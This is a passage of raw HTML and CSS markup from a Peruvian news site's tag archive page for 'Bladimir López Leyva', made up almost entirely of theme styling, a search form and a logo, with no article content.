                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_69 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_69 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_69 .entry-thumb{
					background-position: center 20%;
				}.tdi_69 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_69 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69 .td-image-container,
				.ie11 .tdi_69 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_69 .td-module-meta-info,
				.ie11 .tdi_69 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69 .td-post-vid-time{
					display: block;
				}.tdi_69 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_69 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_69 .td-post-category{
					padding: 4px 5px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_69 .td-read-more{
					display: none;
				}.tdi_69 .td-author-date{
					display: inline;
				}.tdi_69 .td-post-author-name{
					display: none;
				}.tdi_69 .entry-review-stars{
					display: none;
				}.tdi_69 .td-icon-star,
                .tdi_69 .td-icon-star-empty,
                .tdi_69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69 .td-module-comments{
					display: none;
				}.tdi_69 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_69 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.td-theme-wrap .tdi_69 .td_module_wrap:hover .td-module-title a,
				.tdi_69 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_69 .tdb-search-form{
                    padding: 20px;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_69 .result-msg{
                    padding: 6px 0;
                }.tdi_69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_69 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_69 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_69 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_69 .tdb-search-form{
                    padding: 20px;
                }.tdi_69 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_69 .result-msg{
                    padding: 4px 0;
                
                    font-family:Merriweather !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_69 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #ffcd3f;
                }.tdi_69 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infoandes.pe/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-right:12px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70{
                    display: inline-block;
                }.tdi_70 .tdb-logo-a,
                .tdi_70 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_70 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_70 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_70 .tdb-logo-img{
                    max-width: 120px;
                }.tdi_70 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_70 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_70 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_70 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg,
                .tdi_70 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tdb-logo-img{
                    max-width: 70px;
                }.tdi_70 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_70 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_70 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 3px;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_70 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_70 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_70 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 28px;
                }.tdi_70 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_70 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
margin-top:-120px !important;
}

</style><div id="tdi_73" class="tdc-row"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
padding-top:160px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:160px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:120px !important;
padding-bottom:33px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><style>
.tdi_73_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_77 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_77 .tdb-add-text{
					margin-right: 10px;
				}.tdi_77 .tdb-title-text{
					color: #111111;
				
					font-family:Fira Sans !important;font-size:38px !important;line-height:1.3 !important;font-weight:800 !important;text-transform:none !important;
				}.tdi_77 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_77 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_77{
					text-align: center;
				}.tdi_77 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-title-text{
					font-family:Fira Sans !important;font-size:23px !important;line-height:1.3 !important;font-weight:800 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-title-text{
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.3 !important;font-weight:800 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .tdb-title-text{
					font-family:Fira Sans !important;font-size:24px !important;line-height:1.3 !important;font-weight:800 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag:</span>Bladimir López Leyva</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_78" class="tdc-row"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: block;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_79 {
	                    margin-left: -32px;
	                    margin-right: -32px;
	                }
	                .tdi_79 .tdc-row-video-background-error,
	                .tdi_79 .vc_column {
	                    padding-left: 32px;
	                    padding-right: 32px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_79 {
	                    margin-left: -24px;
	                    margin-right: -24px;
	                }
	                .tdi_79 .tdc-row-video-background-error,
	                .tdi_79 .vc_column {
	                    padding-left: 24px;
	                    padding-right: 24px;
	                }
                }
}
/* inline tdc_css att */

.tdi_79{
padding-top:25px !important;
padding-bottom:25px !important;
}

.tdi_79 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:35px !important;
padding-bottom:0px !important;
width:auto !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
padding-top:40px !important;
padding-bottom:70px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79{
padding-top:40px !important;
}
}

</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_81{
width:calc(100% - 364px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
width:calc(100% - 248px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_82 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:40px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_82 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_82 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_82 .td-module-meta-info,
				.ie11 .tdi_82 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_82 .td-module-meta-info{
					padding: 0 0 0 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_82 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_82 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_82 .tdb_module_rec{
					width: 100%;
				}.tdi_82 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_82 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(23px * 2);
				}.tdi_82 .td-module-container:before{
					bottom: -23px;
				
					border-color: #eaeaea;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category{
					margin: 0 0 8px 0;
				
					padding: 5px 6px 3px;
				
                    border-color: #aaa;
                    border-width: 1px;
                    border-style: solid;
                
                    border-color: #000000;
                
					background-color: #ffffff;
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_82 .td-post-category:hover{
                    border-color: #000000;
                
					background-color: #ffffff;
				
					color: #000000;
				}.tdi_82 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				}.tdi_82 .td-author-date{
					display: inline;
				}.tdi_82 .td-post-author-name{
					display: inline-block;
				}.tdi_82 .td-post-date,
				.tdi_82 .td-post-author-name span{
					display: inline-block;
				}.tdi_82 .entry-review-stars{
					display: inline-block;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td-module-title a{
					color: #000000;
				}.tdi_82 .td_module_wrap:hover .td-module-title a{
					color: #727272;
				}.tdi_82 .td-read-more a{
					border-width: 1px;
					border-style: solid;
					border-color: #000;
				}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82 .page-nav a,
				.tdi_82 .td-load-more-wrap a{
					color: #000000;
				
					border-color: rgba(0,0,0,0);
				}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_82.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_82 .page-nav .page-nav-icon-svg svg ,
				.tdi_82 .page-nav .page-nav-icon-svg svg *{
				    fill: #000000;
				}.tdi_82 .page-nav .current{
					color: #000000;
				
					background-color: rgba(0,0,0,0);
				
					border-color: #000000;
				}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_82 .page-nav a:hover,
				.tdi_82 .td-load-more-wrap a:hover{    
					background-color: rgba(0,0,0,0);
				
					border-color: #000000;
				}.tdi_82 .entry-title{
					margin: 0 0 6px;
				
					font-family:PT Serif !important;font-size:28px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_82 .td-excerpt{
					margin: 0 0 6px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_82 .page-nav a,
				.tdi_82 .page-nav span,
				.tdi_82 .td-load-more-wrap a{
					font-family:Fira Sans !important;
				}.tdi_82 .td-author-date,
				.tdi_82 .tdb-author-photo,
				.tdi_82 .td-post-author-name a,
				.tdi_82 .td-author-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_82 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(18px * 2);
				}.tdi_82 .td-module-container:before{
